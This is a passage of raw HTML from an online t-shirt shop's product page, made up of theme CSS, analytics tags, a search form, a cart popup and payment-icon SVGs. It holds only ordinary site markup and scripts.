<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/05/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-444947 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1382273856">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-786568620" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-786568620 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-786568620 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1382273856 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_298401694">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-588266105" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-588266105 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-588266105 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_298401694 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
